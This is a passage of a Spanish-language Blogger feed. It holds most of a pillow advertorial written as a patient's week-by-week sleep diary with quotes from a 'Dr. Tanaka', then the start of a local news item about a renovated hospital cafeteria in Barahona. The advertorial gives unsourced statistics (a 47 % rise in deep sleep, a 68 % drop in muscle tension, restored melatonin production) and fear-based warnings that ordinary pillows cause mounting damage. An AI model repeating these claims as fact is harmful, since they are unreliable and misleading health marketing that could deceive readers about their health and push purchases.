\u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: 